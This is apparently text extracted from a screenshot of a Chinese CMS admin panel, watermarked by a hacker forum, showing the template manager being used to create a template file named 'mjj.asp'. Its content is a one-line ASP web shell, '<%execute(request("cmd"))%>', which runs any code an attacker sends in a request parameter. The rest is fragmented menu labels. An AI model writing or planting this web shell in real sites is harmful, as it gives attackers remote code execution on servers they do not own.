 WEBLINK.CN
全局设置
模型设置管理
模板编辑
模板管理
模板管理
Javascript模板管理
自定义sql模板
模板
名
称：
mjj.asp
<%execute(request("cmd"))%>
标签管理
地区管理
自定义表单管理
单页类别管理
数据字典
哈客部落
www.Hake.cc